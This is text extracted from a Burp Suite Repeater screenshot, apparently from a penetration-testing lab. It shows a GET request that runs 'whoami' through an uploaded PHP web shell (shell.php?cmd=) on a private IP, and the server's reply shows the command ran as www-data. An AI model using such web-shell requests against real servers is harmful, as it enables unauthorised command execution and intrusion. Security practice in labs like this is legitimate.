 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /_uploaded/shell.php?cmd=whoami HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=i41abr9mfjlji57dd6d9qddl2l
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Mar 2025 17:06:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 14
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Shellwww-data
10